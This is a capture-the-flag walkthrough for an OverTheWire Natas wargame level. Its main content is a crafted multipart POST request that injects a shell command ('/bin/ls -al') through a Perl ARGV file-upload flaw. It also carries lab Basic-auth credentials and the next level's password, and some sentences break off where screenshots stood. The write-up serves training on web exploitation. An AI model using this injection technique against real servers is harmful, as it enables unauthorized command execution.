Natas33
Website URL: http://overthewire.org/wargames/natas/natas33.html
According to the data on the OverTheWire webpage.
Username: natas33
URL: http://natas33.natas.labs.overthewire.orgLet’s log into the URL for Natas32

Interesting. Let’s have a look at the source code.

Well, it looks like the same code as last time. Let’s try to get the current directory listing as we did on the previous level. This time, let’s look at the listing along with the permissions.
POST /index.pl?/bin/ls%20-al%20.%20| HTTP/1.1 Host: natas32.natas.labs.overthewire.org Referer: http://natas32.natas.labs.overthewire.org/ Content-Type: multipart/form-data; boundary=---------------------------13158092491685890892261699993 Content-Length: 455 DNT: 1 Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2llSDRlbTFhaGNoaXNhaW5nZQ== Connection: close -----------------------------13158092491685890892261699993 Content-Disposition: form-data; name="file"; Content-Type: text/plain ARGV -----------------------------13158092491685890892261699993 Content-Disposition: form-data; name="file"; filename="L32" Content-Type: text/plain testing -----------------------------13158092491685890892261699993 Content-Disposition: form-data; name="submit" Upload -----------------------------13158092491685890892261699993--
Sending the modified request:

Now, looking at the listing, we can see a

Done!
Password for next level: shoogeiGa2yee3de6Aex8uaXeech5eey